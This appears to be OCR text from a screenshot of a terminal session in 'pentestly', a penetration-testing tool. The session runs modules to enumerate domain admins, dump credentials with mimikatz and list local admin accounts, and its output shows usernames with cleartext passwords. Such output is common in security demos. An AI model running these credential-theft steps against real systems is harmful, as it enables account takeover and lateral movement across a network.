
[pentestly][default][get_domain_admin_names] > load
[pentestly][default][mimikatz] > run

Select local interface for hosting scripts

0. 127.0.0.1

1. 10.220.8.94

2. 172.27.67.14

> 1

[*] Execution creds: domain\Admin:adminpassword@192
Show local admins
[pentestly][default][show_local_admins] > load show
[pentestly][default][show_local_admins] > run

+--------------------------------------------------
|      host      | access |  username  |  password 
+--------------------------------------------------
| 10.202.208.112 |        | nsportsman | password1!